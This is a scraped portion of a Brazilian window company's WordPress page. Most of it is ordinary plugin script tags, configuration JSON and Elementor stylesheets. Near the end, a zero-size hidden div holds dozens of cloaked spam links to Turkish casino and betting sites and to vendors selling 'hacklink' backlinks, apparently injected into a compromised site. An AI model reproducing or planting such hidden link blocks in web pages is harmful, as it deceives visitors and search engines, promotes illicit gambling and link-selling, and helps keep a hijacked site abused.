						Powered by <svg width="81" height="18" viewbox="0 0 1424 318"><title>Joinchat</title><path d="m171 7 6 2 3 3v5l-1 8a947 947 0 0 0-2 56v53l1 24v31c0 22-6 43-18 63-11 19-27 35-48 48s-44 18-69 18c-14 0-24-3-32-8-7-6-11-13-11-23a26 26 0 0 1 26-27c7 0 13 2 19 6l12 12 1 1a97 97 0 0 0 10 13c4 4 7 6 10 6 4 0 7-2 10-6l6-23v-1c2-12 3-28 3-48V76l-1-3-3-1h-1l-11-2c-2-1-3-3-3-7s1-6 3-7a434 434 0 0 0 90-49zm1205 43c4 0 6 1 6 3l3 36a1888 1888 0 0 0 34 0h1l3 2 1 8-1 8-3 1h-35v62c0 14 2 23 5 28 3 6 9 8 16 8l5-1 3-1c2 0 3 1 5 3s3 4 2 6c-4 10-11 19-22 27-10 8-22 12-36 12-16 0-28-5-37-15l-8-13v1h-1c-17 17-33 26-47 26-18 0-31-13-39-39-5 12-12 22-21 29s-19 10-31 10c-11 0-21-4-29-13-7-8-11-18-11-30 0-10 2-17 5-23s9-11 17-15c13-7 35-14 67-21h1v-11c0-11-2-19-5-26-4-6-8-9-14-9-3 0-5 1-5 4v1l-2 15c-2 11-6 19-11 24-6 6-14 8-23 8-5 0-9-1-13-4-3-3-5-8-5-13 0-11 9-22 26-33s38-17 60-17c41 0 62 15 62 46v58l1 11 2 8 2 3h4l5-3 1-1-1-13v-88l-3-2-12-1c-1 0-2-3-2-7s1-6 2-6c16-4 29-9 40-15 10-6 20-15 31-25 1-2 4-3 7-3zM290 88c28 0 50 7 67 22 17 14 25 34 25 58 0 26-9 46-27 61s-42 22-71 22c-28 0-50-7-67-22a73 73 0 0 1-25-58c0-26 9-46 27-61s42-22 71-22zm588 0c19 0 34 4 45 12 11 9 17 18 17 29 0 6-3 11-7 15s-10 6-17 6c-13 0-24-8-33-25-5-11-10-18-13-21s-6-5-9-5c-8 0-11 6-11 17a128 128 0 0 0 32 81c8 8 16 12 25 12 8 0 16-3 24-10 1-1 3 0 6 2 2 2 3 3 3 5-5 12-15 23-29 32s-30 13-48 13c-24 0-43-7-58-22a78 78 0 0 1-22-58c0-25 9-45 27-60s41-23 68-23zm-402-3 5 2 3 3-1 10a785 785 0 0 0-2 53v76c1 3 2 4 4 4l11 3 11-3c3 0 4-1 4-4v-82l-1-2-3-2-11-1-2-6c0-4 1-6 2-6a364 364 0 0 0 77-44l5 2 3 3v12a393 393 0 0 0-1 21c5-10 12-18 22-25 9-8 21-11 34-11 16 0 29 5 38 14 10 9 14 22 14 39v88c0 3 2 4 4 4l11 3c1 0 2 2 2 6 0 5-1 7-2 7h-1a932 932 0 0 1-49-2 462 462 0 0 0-48 2c-2 0-3-2-3-7 0-3 1-6 3-6l8-3 3-1 1-3v-62c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 3 3 1 8 3h1l2 6c0 5-1 7-3 7a783 783 0 0 1-47-2 512 512 0 0 0-51 2h-1a895 895 0 0 1-49-2 500 500 0 0 0-50 2c-1 0-2-2-2-7 0-4 1-6 2-6l11-3c2 0 3-1 4-4v-82l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a380 380 0 0 0 80-44zm539-75 5 2 3 3-1 9a758 758 0 0 0-2 55v42h1c5-9 12-16 21-22 9-7 20-10 32-10 16 0 29 5 38 14 10 9 14 22 14 39v88c0 2 2 3 4 4l11 2c1 0 2 2 2 7 0 4-1 6-2 6h-1a937 937 0 0 1-49-2 466 466 0 0 0-48 2c-2 0-3-2-3-6s1-7 3-7l8-2 3-2 1-3v-61c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 2 3 2 8 2h1c1 1 2 3 2 7s-1 6-3 6a788 788 0 0 1-47-2 517 517 0 0 0-51 2c-1 0-2-2-2-6 0-5 1-7 2-7l11-2c3-1 4-2 4-5V71l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a387 387 0 0 0 81-43zm-743 90c-8 0-12 7-12 20a266 266 0 0 0 33 116c3 3 6 4 9 4 8 0 12-6 12-20 0-17-4-38-11-65-8-27-15-44-22-50-3-4-6-5-9-5zm939 65c-6 0-9 4-9 13 0 8 2 16 7 22 5 7 10 10 15 10l6-2v-22c0-6-2-11-7-15-4-4-8-6-12-6zM451 0c10 0 18 3 25 10s10 16 10 26a35 35 0 0 1-35 36c-11 0-19-4-26-10-7-7-10-16-10-26s3-19 10-26 15-10 26-10zm297 249c9 0 16-3 22-8 6-6 9-12 9-20s-3-15-9-21-13-8-22-8-16 3-22 8-9 12-9 21 3 14 9 20 13 8 22 8z"/></svg>
					</a>
								<div class="joinchat__close" title="Fechar"></div>
			</div>
			<div class="joinchat__box__scroll">
				<div class="joinchat__box__content">
					<div class="joinchat__message">Olá.<br>Clique no botão abaixo para iniciarmos uma conversa.</div>				</div>
			</div>
		</div>
		<svg style="width:0;height:0;position:absolute"><defs><clipPath id="joinchat__peak_l"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath><clipPath id="joinchat__peak_r"><path d="M0 25.68V0c0 13.23 10.92 15.3 15.97 16.34 1.56.32 1.18 2.34 0 2.34-8.58 0-15.97-.1-15.97 7Z"/></clipPath></defs></svg>
	</div>
<script src="https://luxesquadrias.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://luxesquadrias.com.br/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" defer async id="tp-tools-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" defer async id="revmin-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.0.17" id="joinchat-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://luxesquadrias.com.br/wp-admin/admin-ajax.php","nonce":"e254f3d750","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://luxesquadrias.com.br/diadema/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile ao alto","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile ao baixo","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":1920,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.8" id="eael-general-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/lottie.min.js?ver=4.10.4" id="lottie-js-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/headroom.min.js?ver=4.10.4" id="pa-headroom-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/premium-nav-menu.min.js?ver=4.10.4" id="pa-menu-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.12.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.12.2" id="elementor-webpack-runtime-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.12.2" id="elementor-frontend-modules-js"></script>
<script src="https://luxesquadrias.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://luxesquadrias.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/luxesquadrias.com.br\/wp-admin\/admin-ajax.php","nonce":"4fc09c3f50","urls":{"assets":"https:\/\/luxesquadrias.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/luxesquadrias.com.br\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"pt_PT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/luxesquadrias.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.12.3" id="elementor-pro-frontend-js"></script>
<script src="https://luxesquadrias.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partilhar no Facebook","shareOnTwitter":"Partilhar no Twitter","pinIt":"Fix\u00e1-lo","download":"Download","downloadImage":"Descarregar Imagem","fullscreen":"\u00c9cr\u00e3 Inteiro","zoom":"Zoom","share":"Partilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Seguinte","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile ao alto","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile ao baixo","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":1920,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.12.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/luxesquadrias.com.br\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1906,"title":"Diadema%20-%20Lux%20Esquadrias","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.12.2" id="elementor-frontend-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.12.3" id="pro-elements-handlers-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.12.3" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://luxesquadrias.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://luxesquadrias.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a href="https://elwadysteel.com/" title="casibom giriş">casibom giriş</a>  <a href="https://elwadysteel.com/" title="casibom">casibom</a>  <a href="https://elwadysteel.com/shop/" title="casibom">casibom</a>  <a href="https://retcasino.games/" title="retcasino">retcasino</a>  <a href="https://retcasino.casino/" title="retcasino">retcasino</a>  <a href="https://retcasino.live/" title="retcasino">retcasino</a>  <a href="https://retcasino.store/" title="retcasino">retcasino</a>  <a href="https://retcasino.cc/" title="retcasino">retcasino</a>  <a href="https://naserrestaurant.ro/" title="holiganbet">holiganbet</a>  <a href="https://naserrestaurant.ro/" title="holiganbet giriş">holiganbet giriş</a>  <a href="https://naserrestaurant.ro/" title="holiganbet güncel giriş">holiganbet güncel giriş</a>  <a href="https://retcasino.cc/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.store/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.live/" title="retcasino giriş">retcasino giriş</a>  <a href="https://vicas.org/ALUMNI/" title="retcasino">retcasino</a>  <a href="https://vicas.org/ALUMNI/" title="retcasino giriş">retcasino giriş</a>  <a href="https://vicas.org/ALUMNI/" title="casibom">casibom</a>  <a href="https://www.roweb.ro/" title="holiganbet">holiganbet</a>  <a href="https://www.roweb.ro/" title="holiganbet giriş">holiganbet giriş</a>  <a href="https://retcasino.xyz/" title="retcasino">retcasino</a>  <a href="https://vicas.org/Departments/Placement/" title="rbet">rbet</a>  <a href="https://vicas.org/Departments/Placement/" title="rbet giriş">rbet giriş</a>  <a href="https://retcasino.games/retcasino-hakkinda/" title="retcasino hakkında">retcasino hakkında</a>  <a href="https://retcasino.games/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.games/retcasino-bonuslar/" title="retcasino bonuslar">retcasino bonuslar</a>  <a href="https://retcasino.games/retcasino-guvenilir-mi/" title="retcasino güvenilirmi">retcasino güvenilirmi</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis">marsbahis</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis giriş">marsbahis giriş</a>  <a href="https://elwadysteel.com/casibom-guncel/" title="casibom">casibom</a>  <a href="https://hacklink-satinal.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://bonusunhazir.com/" title="retcasino">retcasino</a>  <a href="https://enova.ba/" title="casibom">casibom</a>  <a href="https://retcasino.it.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com/" title="hacklink satın al ">hacklink satın al </a>  <a href="https://hacklinkboss.com" title="hacklink satış ">hacklink satış </a>  <a href="https://hacklinkboss.com" title="hacklink market ">hacklink market </a>  <a href="https://www.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://retcasino.online/" title="retcasino">retcasino</a>  <a href="https://hacklink.world" title="hacklink satın al ">hacklink satın al </a>  <a href="https://myonlinestore.uk" title="hacklink satın al ">hacklink satın al </a>  <a href="https://retcasino.co/" title="retcasino">retcasino</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://retcasino.co/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/retcasino-guncel-giris/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino">Ret Casino</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino Giriş">Ret Casino Giriş</a>  <a href="https://retcasino.online/" title="ret casino">ret casino</a>  <a href="https://valeorealty.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://m.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com" title="backlink al ">backlink al </a>  </div>
  

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk 

Served from: luxesquadrias.com.br @ 2026-01-18 06:03:43 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://luxesquadrias.com.br/wp-content/uploads/elementor/css/post-1906.css?ver=1718195027
body_size: 567
content:
.elementor-1906 .elementor-element.elementor-element-a177922 > .elementor-container{min-height:42vh;}.elementor-1906 .elementor-element.elementor-element-a177922:not(.elementor-motion-effects-element-type-background), .elementor-1906 .elementor-element.elementor-element-a177922 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://luxesquadrias.com.br/wp-content/uploads/2024/04/Onde-comprar-Desk.png");background-position:center center;}.elementor-1906 .elementor-element.elementor-element-a177922{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1906 .elementor-element.elementor-element-a177922 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1906 .elementor-element.elementor-element-6aaf2ab > .elementor-container{min-height:51vh;}.elementor-1906 .elementor-element.elementor-element-6aaf2ab:not(.elementor-motion-effects-element-type-background), .elementor-1906 .elementor-element.elementor-element-6aaf2ab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ECEBE3;}.elementor-1906 .elementor-element.elementor-element-6aaf2ab{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;}.elementor-1906 .elementor-element.elementor-element-6aaf2ab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1906 .elementor-element.elementor-element-5fb74f1 > .elementor-element-populated{margin:2em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-1906 .elementor-element.elementor-element-badee87 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:2em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-1906 .elementor-element.elementor-element-badee87 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1906 .elementor-element.elementor-element-fdb0fcd > .elementor-widget-container{margin:0em 0em 0em 0em;}.elementor-1906 .elementor-element.elementor-element-c87a1b4{margin-top:-3%;margin-bottom:0%;}.elementor-1906 .elementor-element.elementor-element-71842c7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-1906 .elementor-element.elementor-element-71842c7 > .elementor-element-populated{margin:0em 0em 0em -1em;--e-column-margin-right:0em;--e-column-margin-left:-1em;}.elementor-1906 .elementor-element.elementor-element-e9c7483 .elementor-accordion-item{border-width:1px;border-color:#0201011C;}.elementor-1906 .elementor-element.elementor-element-e9c7483 .elementor-accordion-item .elementor-tab-content{border-width:1px;border-top-color:#0201011C;}.elementor-1906 .elementor-element.elementor-element-e9c7483 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:1px;border-bottom-color:#0201011C;}.elementor-1906 .elementor-element.elementor-element-e9c7483 .elementor-accordion-icon, .elementor-1906 .elementor-element.elementor-element-e9c7483 .elementor-accordion-title{color:#EA3F24;}.elementor-1906 .elementor-element.elementor-element-e9c7483 .elementor-accordion-icon svg{fill:#EA3F24;}.elementor-1906 .elementor-element.elementor-element-e9c7483 .elementor-active .elementor-accordion-icon, .elementor-1906 .elementor-element.elementor-element-e9c7483 .elementor-active .elementor-accordion-title{color:#EA3F24;}.elementor-1906 .elementor-element.elementor-element-e9c7483 .elementor-active .elementor-accordion-icon svg{fill:#EA3F24;}.elementor-1906 .elementor-element.elementor-element-e9c7483 .elementor-accordion-title{font-family:"Ubuntu", Sans-serif;font-size:18px;font-weight:600;}.elementor-1906 .elementor-element.elementor-element-e9c7483 .elementor-tab-content{color:#5D5D5D;font-family:"Ubuntu", Sans-serif;font-size:16px;font-weight:400;}.elementor-1906 .elementor-element.elementor-element-e9c7483 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1906 .elementor-element.elementor-element-e9c7483{width:var( --container-widget-width, 98.14% );max-width:98.14%;--container-widget-width:98.14%;--container-widget-flex-grow:0;}.elementor-1906 .elementor-element.elementor-element-99e6a34{margin-top:0em;margin-bottom:0em;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-1906 .elementor-element.elementor-element-e9c7483{width:var( --container-widget-width, 728.646px );max-width:728.646px;--container-widget-width:728.646px;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-1906 .elementor-element.elementor-element-a177922 > .elementor-container{min-height:44vh;}.elementor-1906 .elementor-element.elementor-element-a177922:not(.elementor-motion-effects-element-type-background), .elementor-1906 .elementor-element.elementor-element-a177922 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://luxesquadrias.com.br/wp-content/uploads/2024/04/Onde-comprar-Mob.png");}.elementor-1906 .elementor-element.elementor-element-71842c7 > .elementor-element-populated{margin:0em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}}@media(min-width:768px){.elementor-1906 .elementor-element.elementor-element-5fb74f1{width:2.018%;}.elementor-1906 .elementor-element.elementor-element-badee87{width:97.982%;}}

--- FILE ---
content_type: text/css
request_url: https://luxesquadrias.com.br/wp-content/uploads/elementor/css/post-24.css?ver=1717166110
body_size: 1228
content:
.elementor-24 .elementor-element.elementor-element-f54e870 > .elementor-container{max-width:1344px;}.elementor-24 .elementor-element.elementor-element-f54e870:not(.elementor-motion-effects-element-type-background), .elementor-24 .elementor-element.elementor-element-f54e870 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFECE6;}.elementor-24 .elementor-element.elementor-element-f54e870{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:0% 0% 0% 0%;}.elementor-24 .elementor-element.elementor-element-f54e870 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24 .elementor-element.elementor-element-460474d{font-family:"Ubuntu", Sans-serif;font-size:15px;font-weight:400;}.elementor-24 .elementor-element.elementor-element-460474d > .elementor-widget-container{margin:1% -22% -4% 0%;}.elementor-24 .elementor-element.elementor-element-3155882 .elementor-search-form__container{min-height:31px;}.elementor-24 .elementor-element.elementor-element-3155882 .elementor-search-form__submit{min-width:31px;background-color:#D7D6D5;}body:not(.rtl) .elementor-24 .elementor-element.elementor-element-3155882 .elementor-search-form__icon{padding-left:calc(31px / 3);}body.rtl .elementor-24 .elementor-element.elementor-element-3155882 .elementor-search-form__icon{padding-right:calc(31px / 3);}.elementor-24 .elementor-element.elementor-element-3155882 .elementor-search-form__input, .elementor-24 .elementor-element.elementor-element-3155882.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(31px / 3);padding-right:calc(31px / 3);}.elementor-24 .elementor-element.elementor-element-3155882 .elementor-search-form__input,
					.elementor-24 .elementor-element.elementor-element-3155882 .elementor-search-form__icon,
					.elementor-24 .elementor-element.elementor-element-3155882 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-24 .elementor-element.elementor-element-3155882 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-24 .elementor-element.elementor-element-3155882.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#000000;fill:#000000;}.elementor-24 .elementor-element.elementor-element-3155882:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-radius:3px;}.elementor-24 .elementor-element.elementor-element-3155882.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-radius:3px;}.elementor-24 .elementor-element.elementor-element-3155882 > .elementor-widget-container{margin:0% -2% -6% 11%;}.elementor-24 .elementor-element.elementor-element-94f0b32{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:4px;--grid-row-gap:0px;}.elementor-24 .elementor-element.elementor-element-94f0b32 .elementor-widget-container{text-align:center;}.elementor-24 .elementor-element.elementor-element-94f0b32 .elementor-social-icon{background-color:#47252500;}.elementor-24 .elementor-element.elementor-element-94f0b32 .elementor-social-icon i{color:#40543B;}.elementor-24 .elementor-element.elementor-element-94f0b32 .elementor-social-icon svg{fill:#40543B;}.elementor-24 .elementor-element.elementor-element-94f0b32 > .elementor-widget-container{margin:-3% 0% -2% 0%;}.elementor-24 .elementor-element.elementor-element-2c2b737 > .elementor-container{max-width:1344px;}.elementor-24 .elementor-element.elementor-element-2c2b737:not(.elementor-motion-effects-element-type-background), .elementor-24 .elementor-element.elementor-element-2c2b737 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFECE6;}.elementor-24 